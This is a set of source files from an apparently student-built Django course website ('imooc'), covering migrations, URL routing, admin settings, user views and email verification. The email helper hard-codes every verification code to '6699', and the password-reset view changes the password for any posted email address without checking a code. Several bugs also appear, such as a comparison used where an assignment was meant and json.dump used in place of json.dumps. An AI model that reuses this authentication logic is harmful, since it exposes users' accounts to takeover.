"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.9.8 on 2018-04-11 13:48\nfrom __future__ import unicode_literals\n\nimport datetime\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n initial = True\n\n dependencies = [\n ]\n\n operations = [\n migrations.CreateModel(\n name='Course',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('name', models.CharField(max_length=20, verbose_name='课程名称')),\n ('desc', models.CharField(max_length=50, verbose_name='课程描述')),\n ('detail', models.TextField(verbose_name='课程详情')),\n ('difficulty', models.CharField(choices=[('low', '初级'), ('mid', '中级'), ('high', '高级')], max_length=4, verbose_name='学习难度')),\n ('learn_times', models.IntegerField(default=0, verbose_name='学习时间(分钟)')),\n ('students', models.IntegerField(default=0, verbose_name='学习人数')),\n ('like_numbers', models.IntegerField(default=0, verbose_name='收藏人数')),\n ('image', models.ImageField(max_length=200, upload_to='courses/%Y/%m', verbose_name='描述图片')),\n ('click_numbers', models.IntegerField(default=0, verbose_name='点击数量')),\n ('add_time', models.DateTimeField(default=datetime.datetime.now, verbose_name='添加时间')),\n ],\n options={\n 'verbose_name': '课程',\n 'verbose_name_plural': '课程',\n },\n ),\n migrations.CreateModel(\n name='CourseResource',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('name', models.CharField(max_length=50, verbose_name='视频名称')),\n ('download', models.FileField(upload_to='courses/resource/%Y/%m', verbose_name='课程资源')),\n ('add_time', models.DateTimeField(default=datetime.datetime.now, verbose_name='添加时间')),\n ('course', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='courses.Course', verbose_name='课程')),\n ],\n options={\n 'verbose_name': '课程资源',\n 'verbose_name_plural': '课程资源',\n },\n ),\n migrations.CreateModel(\n name='Lesson',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('name', models.CharField(max_length=50, verbose_name='章节名称')),\n ('add_time', models.DateTimeField(default=datetime.datetime.now, verbose_name='添加时间')),\n ('course', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='courses.Course', verbose_name='课程')),\n ],\n options={\n 'verbose_name': '课程',\n 'verbose_name_plural': '课程',\n },\n ),\n migrations.CreateModel(\n name='Videos',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('name', models.CharField(max_length=50, verbose_name='视频名称')),\n ('add_time', models.DateTimeField(default=datetime.datetime.now, verbose_name='添加时间')),\n ('lesson', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='courses.Lesson', verbose_name='章节名称')),\n ],\n options={\n 'verbose_name': '视频',\n 'verbose_name_plural': '视频',\n },\n ),\n ]\n"
},
{
"alpha_fraction": 0.5265017747879028,
"alphanum_fraction": 0.5883392095565796,
"avg_line_length": 27.299999237060547,
"blob_id": "b68bd85d9da91512d7d63005e139094c024026c5",
"content_id": "191685a6e3efbe23807ba16adaf225cd90ea3b36",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 586,
"license_type": "no_license",
"max_line_length": 158,
"num_lines": 20,
"path": "/apps/operation/migrations/0004_auto_20180419_1350.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.9 on 2018-04-19 13:50\nfrom __future__ import unicode_literals\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('operation', '0003_auto_20180419_1348'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='userfavorite',\n name='fav_type',\n field=models.IntegerField(blank=True, choices=[('0', '机构'), ('1', '课程'), ('2', '老师')], default='o', max_length=1, null=True, verbose_name='收藏类型'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.5459940433502197,
"alphanum_fraction": 0.580118715763092,
"avg_line_length": 25.959999084472656,
"blob_id": "650460a4036fe8a6bdef28db638a96dff8dd2a8d",
"content_id": "912262d1eaefd0cbbe972d5ef11aa860255981f0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 690,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 25,
"path": "/apps/courses/migrations/0005_auto_20180415_2047.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.9 on 2018-04-15 20:47\nfrom __future__ import unicode_literals\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('courses', '0004_course_course_type'),\n ]\n\n operations = [\n migrations.AddField(\n model_name='course',\n name='course_tag',\n field=models.CharField(default='', max_length=10, verbose_name='课程标签'),\n ),\n migrations.AlterField(\n model_name='course',\n name='course_type',\n field=models.CharField(default='', max_length=10, verbose_name='课程类别'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.6337078809738159,
"alphanum_fraction": 0.6434456706047058,
"avg_line_length": 25.244897842407227,
"blob_id": "2ae68290602bbe31e90e81252f3bcd95dd87c236",
"content_id": "0278417cfd28f4e43368bf8bd856419617a05581",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1481,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 49,
"path": "/apps/users/adminx.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\r\n# --*-- coding: utf-8 --*--\r\n\"\"\"\r\n Time : 2018/4/12 12:27\r\n Author : LeeLong\r\n File : adminx.py.py\r\n Software: PyCharm\r\n Description:\r\n\"\"\"\r\nimport xadmin\r\nfrom .models import EmailVerifyRecord, PictureBanner\r\nfrom xadmin import views\r\n\r\n\r\nclass BaseSetting(object):\r\n enable_themes = True\r\n use_bootswatch = True\r\n\r\n\r\nclass GlobalSetting(object):\r\n site_title = 'iMooc学习网后台管理系统'\r\n site_footer = 'iMooc学习网'\r\n menu_style = 'accordion'\r\n\r\n\r\n# 在后台注册邮箱验证管理功能\r\nclass EmailVerifyRecordAdmin(object):\r\n # 验证码字段后台管理显示\r\n list_display = ['code', 'email', 'send_type', 'send_time']\r\n # 后台添加搜索功能\r\n search_fields = ['code', 'email', 'send_type']\r\n # 过滤器筛选\r\n list_filter = ['code', 'email', 'send_type', 'send_time']\r\n model_icon = 'fas fa-envelope'\r\n\r\n\r\nclass PictureBannerAdmin(object):\r\n # 轮播图字段后台管理显示\r\n list_display = ['title', 'image', 'url', 'index', 'add_time']\r\n # 后台添加搜索功能\r\n search_fields = ['title', 'image', 'url', 'index']\r\n # 过滤器筛选\r\n list_filter = ['title', 'image', 'url', 'index', 'add_time']\r\n\r\n\r\nxadmin.site.register(EmailVerifyRecord, EmailVerifyRecordAdmin)\r\nxadmin.site.register(PictureBanner, PictureBannerAdmin)\r\nxadmin.site.register(views.BaseAdminView, BaseSetting)\r\nxadmin.site.register(views.CommAdminView, GlobalSetting)\r\n"
},
{
"alpha_fraction": 0.6531531810760498,
"alphanum_fraction": 0.6648648381233215,
"avg_line_length": 36.016666412353516,
"blob_id": "8b61c8f1dae7c70d9701d4c3ff0728565ee9883a",
"content_id": "4aa9655cd39887d08b2ab7ebeb8f9c87dfa78fc2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2286,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 60,
"path": "/iMooc/urls.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "\"\"\"iMooc URL Configuration\n\nThe `urlpatterns` list routes URLs to views. For more information please see:\n https://docs.djangoproject.com/en/1.9/topics/http/urls/\nExamples:\nFunction views\n 1. Add an import: from my_app import views\n 2. Add a URL to urlpatterns: url(r'^$', views.home, name='home')\nClass-based views\n 1. Add an import: from other_app.views import Home\n 2. Add a URL to urlpatterns: url(r'^$', Home.as_view(), name='home')\nIncluding another URLconf\n 1. Import the include() function: from django.conf.urls import url, include\n 2. Add a URL to urlpatterns: url(r'^blog/', include('blog.urls'))\n\"\"\"\nfrom django.conf.urls import url, include, handler404, handler500\nfrom django.views.generic import TemplateView\nfrom django.views.static import serve\n\nimport xadmin\nfrom iMooc.settings import MEDIA_ROOT\n\nfrom users.views import LoginView, RegisterView, ActiveUserView, ForgetView, ResetView, ResetPwdView, HomeView,\\\n LoginOutView\n\nurlpatterns = [\n url(r'^admin/', xadmin.site.urls),\n url(r'^$', HomeView.as_view(), name='home'),\n url(r'^login/$', LoginView.as_view(), name='login'),\n url(r'^logout/$', LoginOutView.as_view(), name='logout'),\n url(r'^register/$', RegisterView.as_view(), name='register'),\n url(r'^captcha/', include('captcha.urls')),\n url(r'^active/(?P<active_code>.*)/$', ActiveUserView.as_view(), name='active'),\n url(r'^forget/$', ForgetView.as_view(), name='forget'),\n url(r'^reset/(?P<reset_code>.*)/$', ResetView.as_view(), name='reset'),\n url(r'^resetpwd/$', ResetPwdView.as_view(), name='resetpwd'),\n\n # 图片路径处理\n url(r'^media/(?P<path>.*)/$', serve, {'document_root': MEDIA_ROOT}),\n # 静态文件夹 static 处理\n # url(r'^static/(?P<path>.*)/$', serve, {'document_root': STATIC_ROOT}),\n\n # 加载 organization url路由\n url(r'^org/', include('organization.urls', namespace='org')),\n\n # 加载 course url路由\n url(r'^course/', include('courses.urls', namespace='course')),\n\n # 用户信息\n url(r'^user/', include('users.urls', namespace='user')),\n # django ueditor 配置\n url(r'^ueditor/', include('DjangoUeditor.urls')),\n\n]\n\n\n# 配置全局404\nhandler404 = 'users.views.page_not_found'\n# 500页面\nhandler500 = 'users.views.page_error'"
},
{
"alpha_fraction": 0.7409090995788574,
"alphanum_fraction": 0.7409090995788574,
"avg_line_length": 15.923076629638672,
"blob_id": "18d48300b21f7a9b97d39c2c470bdde881a6f950",
"content_id": "b7da45f564ef571852664217300b33e5353bcabe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 248,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 13,
"path": "/apps/users/admin.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\n\n# Register your models here.\n\n# 使用户信息在后台管理页面显示\n# from .models import UserInfo\n#\n#\n# class UserInfoAdmin(admin.ModelAdmin):\n# pass\n#\n#\n# admin.site.register(UserInfo, UserInfoAdmin)\n"
},
{
"alpha_fraction": 0.6269503831863403,
"alphanum_fraction": 0.6361702084541321,
"avg_line_length": 28.69565200805664,
"blob_id": "d4b047abc2730cdef0778a03ae2fe8fcffb93bfa",
"content_id": "d1ca76b92e0c52fdf50c605c60d5c2647dbc90e3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1508,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 46,
"path": "/apps/users/urls.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\r\n# --*-- coding: utf-8 --*--\r\n\"\"\"\r\n Time : 2018/4/18 11:24\r\n Author : LeeLong\r\n File : urls.py\r\n Software: PyCharm\r\n Description:\r\n\"\"\"\r\nfrom django.conf.urls import url\r\n\r\nfrom .views import UserCenterView, UserCenterMyCourseView, UserCenterMessageView, UserCenterFavCourseView,\\\r\n SendEmailCodeView, UpdateEmailView, UploadImageView, UpdatePwdView, UserCenterFavOrgView, UserCenterFavTeacherView\r\n\r\nurlpatterns = [\r\n # 个人信息主页\r\n url(r'^info/$', UserCenterView.as_view(), name='user_center'),\r\n\r\n # 个人课程\r\n url(r'^course/$', UserCenterMyCourseView.as_view(), name='user_course'),\r\n\r\n # 消息页面\r\n url(r'^message/$', UserCenterMessageView.as_view(), name='user_message'),\r\n\r\n # 收藏课程\r\n url(r'^fav/course/$', UserCenterFavCourseView.as_view(), name='user_fav_course'),\r\n\r\n # 课程机构收藏\r\n url(r'^fav/org/$', UserCenterFavOrgView.as_view(), name='user_fav_org'),\r\n\r\n # 老师收藏\r\n url(r'^fav/teacher/$', UserCenterFavTeacherView.as_view(), name='user_fav_teacher'),\r\n\r\n # 头像修改\r\n url(r'^image/upload/$', UploadImageView.as_view(), name='image_upload'),\r\n\r\n # 密码重设\r\n url(r'^resetpwd/$', UpdatePwdView.as_view(), name='update_pwd'),\r\n\r\n # 发送邮箱验证码\r\n url(r'^sendemail_code/$', SendEmailCodeView.as_view(), name='send_email_code'),\r\n\r\n # 邮箱更改页面\r\n url(r'^update_email/$', UpdateEmailView.as_view(), name='update_email'),\r\n\r\n ]"
},
{
"alpha_fraction": 0.5916825532913208,
"alphanum_fraction": 0.5947631001472473,
"avg_line_length": 32.50122833251953,
"blob_id": "c5baf041d24545f021bf8e557d5d5c9fa7180094",
"content_id": "32642ed1b8524de948b9ae128a31fa7f74c6ddc7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 14532,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 407,
"path": "/apps/users/views.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "import json\n\nimport django\nfrom django.contrib.auth import authenticate, login, logout\nfrom django.contrib.auth.backends import ModelBackend\nfrom django.contrib.auth.hashers import make_password\nfrom django.db.models import Q\nfrom django.http import HttpResponse, HttpResponseRedirect\nfrom django.shortcuts import render\nfrom django.core.urlresolvers import reverse\n\nfrom django.views.generic import View\nfrom pure_pagination import Paginator, PageNotAnInteger\n\nfrom courses.models import Course\nfrom operation.models import UserCourse, UserFavorite, UserMessage\nfrom organization.models import CourseOrg, Teacher\nfrom .email_verify.send_email import send_register_email\nfrom .forms import LoginForm, RegisterForm, ForgetForm, ResetForm, UserImageForm, UserInfoForm\nfrom .models import UserInfo, EmailVerifyRecord, PictureBanner\n\n\n# 重写用户验证\nclass CustomBackend(ModelBackend):\n def authenticate(self, username=None, password=None, **kwargs):\n try:\n user = UserInfo.objects.get(Q(username=username) | Q(email=username))\n if user.check_password(password):\n return user\n except Exception as e:\n return None\n\n\nclass HomeView(View):\n def get(self, request):\n all_banners = PictureBanner.objects.all().order_by('index')\n part_of_courses = Course.objects.filter(is_banner=False)[:6]\n banner_courses = Course.objects.filter(is_banner=True).order_by('click_numbers')[:3]\n course_orgs = CourseOrg.objects.all()[:15]\n return render(request, 'index.html', {\n 'part_of_courses': part_of_courses,\n 'all_banners': all_banners,\n 'banner_courses': banner_courses,\n 'course_orgs': course_orgs,\n })\n\n\nclass LoginOutView(View):\n \"\"\"\n 用户退出登录操作\n \"\"\"\n def get(self, requtest):\n logout(request=requtest)\n return HttpResponseRedirect(reverse('home'))\n\n\n# 基于类的方法来处理用户登录验证\nclass LoginView(View):\n def get(self, request):\n return render(request, 'login.html', {})\n\n def post(self, request):\n login_form = LoginForm(request.POST) # form表单对象实例化\n if login_form.is_valid(): # 判断表单是否有效\n user_name = request.POST.get('username', '')\n pass_word = request.POST.get('password', '')\n user = authenticate(username=user_name, password=pass_word)\n if user:\n if user.is_active:\n login(request, user)\n return HttpResponseRedirect(reverse('home'))\n else:\n return render(request, 'login.html', {'msg': \"请先激活您的帐号\", 'login_form': login_form})\n else:\n return render(request, 'login.html', {'msg': \"注意检查用户名或密码是否有错误...\"})\n else:\n return render(request, 'login.html', {'login_form': login_form}) # login_form对象内包含错误信息,可将错误信息输出到前端\n\n\n# 基于函数的方法来处理用户登录验证\ndef user_login(request):\n if request.method == 'POST':\n user_name = request.POST.get('username', '')\n pass_word = request.POST.get('password', '')\n user = authenticate(username=user_name, password=pass_word)\n if user:\n login(request, user)\n return render(request, 'index.html', {})\n else:\n return render(request, 'login.html', {'msg': \"注意检查用户名或密码是否有错误...\"})\n\n pass\n elif request.method == 'GET':\n return render(request, 'login.html', {})\n\n\nclass RegisterView(View):\n def get(self, request):\n register_form = RegisterForm()\n return render(request, 'register.html', {'register_form': register_form})\n\n def post(self, request):\n register_form = RegisterForm(request.POST)\n if register_form.is_valid():\n user_name = request.POST.get('email', '')\n pass_word = request.POST.get('password', '')\n new_user = UserInfo()\n new_user.username = user_name\n new_user.email = user_name\n new_user.password = make_password(password=pass_word)\n try:\n new_user.save()\n return render(request, 'login.html', {'msg': \"注册账户成功,请登录...\"})\n except django.db.utils.IntegrityError as e:\n return render(request, 'login.html', {'msg': \"注册账户已经存在,请直接登录...\"})\n else:\n return render(request, 'register.html', {'register_form': register_form})\n\n\nclass ActiveUserView(View):\n def get(self, request, active_code):\n records = EmailVerifyRecord.objects.filter(code=active_code)\n if records:\n for record in records:\n email = record.email\n user = UserInfo.objects.get(email=email)\n user.is_active = True\n user.save()\n else:\n return render(request, 'active_fail.html')\n return render(request, 'login.html')\n\n\nclass ForgetView(View):\n def get(self, request):\n forget_form = ForgetForm()\n return render(request, 'forgetpwd.html', {'forget_form': forget_form})\n\n def post(self, request):\n forget_form = ForgetForm(request.POST)\n if forget_form.is_valid():\n email = request.POST.get('email', '')\n user = UserInfo.objects.filter(email=email)\n if user:\n send_register_email(email, send_type='forget')\n return render(request, 'send_email_successful.html')\n else:\n return render(request, 'forgetpwd.html', {'msg': \"该用户不存在\"})\n else:\n return render(request, 'forgetpwd.html', {'forget_form': forget_form})\n\n\nclass ResetView(View):\n \"\"\"\n 用户密码重设邮箱验证\n \"\"\"\n\n def get(self, request, reset_code):\n email = EmailVerifyRecord.objects.filter(code=reset_code).first()\n if email:\n reset_form = ResetForm()\n return render(request, 'password_reset.html', {'reset_form': reset_form, 'email': email})\n else:\n return render(request, 'password_reset_fail.html')\n\n\nclass ResetPwdView(View):\n \"\"\"\n 用户密码重置\n \"\"\"\n\n def post(self, request):\n reset_form = ResetForm(request.POST)\n email = request.POST.get('email', '')\n if reset_form.is_valid():\n pwd1 = request.POST.get('password1', '')\n pwd2 = request.POST.get('password2', '')\n user = UserInfo.objects.get(email=email)\n if not user:\n return render(request, 'password_reset.html', {'reset_form': reset_form, 'email': email})\n if pwd1 == pwd2:\n user.password = make_password(pwd1)\n user.save()\n verify_mail = EmailVerifyRecord.objects.filter(email=email)\n verify_mail.delete()\n return render(request, 'login.html')\n else:\n return render(request, 'password_reset.html', {'error': \"密码不一致\"})\n else:\n return render(request, 'password_reset.html', {'reset_form': reset_form, 'email': email})\n\n\nclass UserCenterView(View):\n \"\"\"\n 用户个人信息显示, 及修改\n \"\"\"\n\n\n def get(self, request):\n # 设置一个在 我的信息, 我的课程,我的收藏, 我的信息 页面的区分标志\n active_flag = 'info'\n return render(request, 'usercenter-info.html', {\n 'active_flag': active_flag,\n })\n\n def post(self, requset):\n user_info_form = UserInfoForm(requset.POST, instance=requset.user)\n if user_info_form.is_valid():\n user_info_form.save()\n return HttpResponse('{\"status\":\"success\"}', content_type='application/json')\n else:\n return HttpResponse('{\"status\":\"failure\", \"msg\":\"用户信息保存失败\"}', content_type='application/json')\n\n\nclass UserCenterMyCourseView(View):\n \"\"\"\n 用户课程显示\n \"\"\"\n\n def get(self, request):\n # 设置一个在 我的信息, 我的课程, 我的课程,我的消息 页面的区分标志\n active_flag = 'course'\n user_courses = UserCourse.objects.filter(user=request.user).all()\n return render(request, 'usercenter-mycourse.html', {\n 'user_courses': user_courses,\n 'active_flag': active_flag,\n })\n\n\nclass UserCenterFavCourseView(View):\n \"\"\"\n 用户收藏课程显示\n \"\"\"\n\n def get(self, request):\n user_fav_courses = []\n fav_courses_id = UserFavorite.objects.filter(user=request.user, fav_type=1).all()\n for course_id in fav_courses_id:\n course = Course.objects.get(id=course_id.fav_id)\n user_fav_courses.append(course)\n return render(request, 'usercenter-fav-course.html', {\n 'user_fav_courses': user_fav_courses,\n })\n\n\nclass UserCenterFavOrgView(View):\n \"\"\"\n 用户课程机构收藏显示\n \"\"\"\n\n def get(self, request):\n # 设置一个在 我的信息, 我的课程, 我的课程,我的消息 页面的区分标志\n active_flag = 'fav_org'\n user_fav_orgs = []\n fav_orgs_id = UserFavorite.objects.filter(user=request.user, fav_type=2).all()\n for org_id in fav_orgs_id:\n org = CourseOrg.objects.get(id=org_id.fav_id)\n user_fav_orgs.append(org)\n return render(request, 'usercenter-fav-org.html', {\n 'user_fav_orgs': user_fav_orgs,\n 'active_flag': active_flag,\n })\n\n\nclass UserCenterFavTeacherView(View):\n \"\"\"\n 用户 老师收藏显示\n \"\"\"\n\n def get(self, request):\n user_fav_teachers = []\n fav_teachers_id = UserFavorite.objects.filter(user=request.user, fav_type=3).all()\n for teacher_id in fav_teachers_id:\n teacher = Teacher.objects.get(id=teacher_id.fav_id)\n user_fav_teachers.append(teacher)\n return render(request, 'usercenter-fav-teacher.html', {\n 'user_fav_teachers': user_fav_teachers,\n })\n\n\nclass UserCenterMessageView(View):\n \"\"\"\n 用户消息显示\n \"\"\"\n\n def get(self, request):\n # 设置一个在 我的信息, 我的课程, 我的课程,我的消息 页面的区分标志\n active_flag = 'message'\n user_messages = UserMessage.objects.filter(user=request.user.id).all()\n\n # 显示内容数量分页处理\n try:\n page = request.GET.get('page', 1)\n except PageNotAnInteger:\n page = 1\n p = Paginator(user_messages, 9, request=request)\n\n page_message = p.page(page)\n\n return render(request, 'usercenter-message.html', {\n 'user_messages': page_message,\n 'active_flag': active_flag,\n })\n\n\nclass UploadImageView(View):\n \"\"\"\n 用户头像修改\n \"\"\"\n\n # 方法一\n # def post(self, request):\n # image_form = UserImageForm(request.POST, request.FILES)\n # if image_form.is_valid():\n # user_image = image_form.cleaned_data['image']\n # request.user.image = user_image\n # request.user.save()\n # pass\n # 方法二\n def post(self, request):\n image_form = UserImageForm(request.POST, request.FILES, instance=request.user)\n if image_form.is_valid():\n image_form.save()\n return HttpResponse('{\"status\":\"success\"}', content_type='application/json')\n else:\n return HttpResponse('{\"status\":\"fail\"}', content_type='application/json')\n\n\nclass UpdatePwdView(View):\n \"\"\"\n 用户密码的修改\n \"\"\"\n\n def post(self, request):\n reset_form = ResetForm(request.POST)\n if reset_form.is_valid():\n pwd1 = request.POST.get('password1', '')\n pwd2 = request.POST.get('password2', '')\n user = request.user\n if not pwd1 or not pwd2:\n return HttpResponse('{\"status\":\"fail\"}', content_type='application/json')\n if pwd1 == pwd2:\n user.password = make_password(pwd1)\n user.save()\n return HttpResponse('{\"status\":\"success\"}', content_type='application/json')\n else:\n return HttpResponse('{\"status\":\"fail\", \"msg\":\"密码不一致\"}', content_type='application/json')\n else:\n return HttpResponse(json.dump(reset_form.errors), content_type='application/json')\n\n\nclass SendEmailCodeView(View):\n \"\"\"\n 发送邮箱验证码\n \"\"\"\n\n def get(self, request):\n\n email = request.GET.get('email', '')\n if UserInfo.objects.filter(email=email).first():\n return HttpResponse('{\"status\":\"failure\", \"email\":\"用户已经存在\"}', content_type='application/json')\n else:\n send_register_email(email, send_type='update_email')\n return HttpResponse('{\"email\":\"邮箱验证码已经发送\"}', content_type='application/json')\n\n\nclass UpdateEmailView(View):\n \"\"\"\n 修改用户邮箱\n \"\"\"\n\n def post(self, request):\n email = request.POST.get('email', '')\n code = request.POST.get('code', '')\n if not email and not code:\n return HttpResponse('{\"email\":\"验证失败\"}', content_type='application/json')\n email_records = EmailVerifyRecord.objects.filter(email=email, code=code, send_type='update_email')\n if email_records:\n request.user.email = email\n request.user.save()\n email_records.delete()\n return HttpResponse('{\"email\":\"邮箱已经修改成功\"}', content_type='application/json')\n elif code != EmailVerifyRecord.objects.filter(email=email).first().code:\n return HttpResponse('{\"email\":\"验证码错误\"}', content_type='application/json')\n\n else:\n return HttpResponse('{\"email\":\"邮箱修改失败\"}', content_type='application/json')\n\n\ndef page_not_found(request):\n \"\"\"\n 配置页面不存在404\n \"\"\"\n from django.shortcuts import render_to_response\n response = render_to_response('404.html', {})\n response.status_code == 404\n return response\n\n\ndef page_error(request):\n \"\"\"\n 配置页面错误500\n \"\"\"\n from django.shortcuts import render_to_response\n response = render_to_response('500.html', {})\n response.status_code == 500\n return response"
},
{
"alpha_fraction": 0.6116389632225037,
"alphanum_fraction": 0.6270784139633179,
"avg_line_length": 33.16666793823242,
"blob_id": "b91859e5bebbb0eba60c847e478dec4e2e0e2b35",
"content_id": "d91e36978c690ce81f5a41641256635fb459a104",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 842,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 24,
"path": "/apps/courses/urls.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\r\n# --*-- coding: utf-8 --*--\r\n\"\"\"\r\n Time : 2018/4/15 16:18\r\n Author : LeeLong\r\n File : urls.py\r\n Software: PyCharm\r\n Description:\r\n\"\"\"\r\n\r\n\r\nfrom django.conf.urls import url\r\n\r\nfrom .views import CourseHomeView, CourseDetailView, CourseVideoView, CourseCommentView, AddCommentView\r\n\r\nurlpatterns = [\r\n url(r'^list/$', CourseHomeView.as_view(), name='course_home'),\r\n url(r'^detail/(?P<course_id>\\d+)/$', CourseDetailView.as_view(), name='course_detail'),\r\n url(r'^video/(?P<course_id>\\d+)/$', CourseVideoView.as_view(), name='course_video'),\r\n url(r'^comment/(?P<course_id>\\d+)/$', CourseCommentView.as_view(), name='course_comment'),\r\n url(r'^addcomment/$', AddCommentView.as_view(), name='add_comment'),\r\n # url(r'^tlist/$', TeacherListView.as_view(), name='teacher_list'),\r\n\r\n]"
},
{
"alpha_fraction": 0.5162523984909058,
"alphanum_fraction": 0.5774378776550293,
"avg_line_length": 25.149999618530273,
"blob_id": "acf92d163d94896781a41e45475a62efe8c8481c",
"content_id": "b00a9940ed2bd93e2b721e184377944653400ffa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 539,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 20,
"path": "/apps/organization/migrations/0004_courseorg_org_type.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.9 on 2018-04-14 12:31\nfrom __future__ import unicode_literals\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('organization', '0003_auto_20180412_1514'),\n ]\n\n operations = [\n migrations.AddField(\n model_name='courseorg',\n name='org_type',\n field=models.CharField(choices=[('jg', '培训机构'), ('gr', '个人'), ('gx', '高校')], default='jg', max_length=2),\n ),\n ]\n"
},
{
"alpha_fraction": 0.5898073315620422,
"alphanum_fraction": 0.6109384894371033,
"avg_line_length": 27.796297073364258,
"blob_id": "1ae4f85a2c6f4101fb8b7b4b5f87a77c8b284d8b",
"content_id": "42de248e1c8823bcb4712a208d877558be12b1c7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1745,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 54,
"path": "/apps/users/email_verify/send_email.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\r\n# --*-- coding: utf-8 --*--\r\n\"\"\"\r\n Time : 2018/4/13 18:04\r\n Author : LeeLong\r\n File : send_email.py\r\n Software: PyCharm\r\n Description:\r\n\"\"\"\r\nfrom random import sample\r\n\r\nfrom django.core.mail import send_mail\r\n\r\nfrom users.models import EmailVerifyRecord\r\n\r\n\r\ndef generate_random_str(str_len=6):\r\n chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890'\r\n return ''.join(sample(list(chars), str_len))\r\n\r\n\r\ndef send_register_email(email, send_type='register'):\r\n email_record = EmailVerifyRecord()\r\n # code = generate_random_str(12)\r\n code = '6699'\r\n email_record.code = code\r\n email_record.email = email\r\n email_record.send_type = send_type\r\n email_record.save()\r\n\r\n email_title = ''\r\n email_body = ''\r\n\r\n if send_type == 'register':\r\n email_title = 'iMooc学习网注册链接'\r\n email_body = '请点击下面的链接可以激活你的帐号:https://www.imooc.org/active/{0}'.format(code)\r\n send_status = send_mail(email_title, email_body, from_email='', recipient_list=[email])\r\n if send_status:\r\n pass\r\n\r\n elif send_type == 'forget':\r\n email_title = 'iMooc学习网帐号找回链接'\r\n email_body = '请点击下面的链接可以找回密码:https://www.imooc.org/reset/{0}'.format(code)\r\n # send_status = send_mail(email_title, email_body, from_email='', recipient_list=[email])\r\n # if send_status:\r\n return\r\n elif send_type == 'email_update':\r\n email_title = 'iMooc学习网帐号邮箱修改验证码'\r\n email_body = '邮箱修改验证码为{0}'.format(code)\r\n\r\n\r\nif __name__ == '__main__':\r\n f = generate_random_str(8)\r\n print(f)\r\n"
},
{
"alpha_fraction": 0.529304027557373,
"alphanum_fraction": 0.5915750861167908,
"avg_line_length": 26.299999237060547,
"blob_id": "4501cefecb003fcd6f35aae81ddf5a867a79121b",
"content_id": "0554b7d4d0fd42e825a1c44e8325019f090581ac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 566,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 20,
"path": "/apps/operation/migrations/0006_auto_20180419_1352.py",
"repo_name": "leelongcrazy/imooc",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.9 on 2018-04-19 13:52\nfrom __future__ import unicode_literals\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('operation', '0005_auto_20180419_1351'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='userfavorite',\n name='fav_type',\n field=models.IntegerField(blank=True, choices=[(0, '机构'), (1, '课程'), (2, '老师')], default='o', null=True, verbose_name='收藏类型'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.6450679898262024,
